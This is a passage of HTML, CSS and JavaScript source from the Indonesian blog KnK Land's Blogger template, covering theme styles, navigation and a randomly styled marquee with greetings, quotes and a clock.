.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
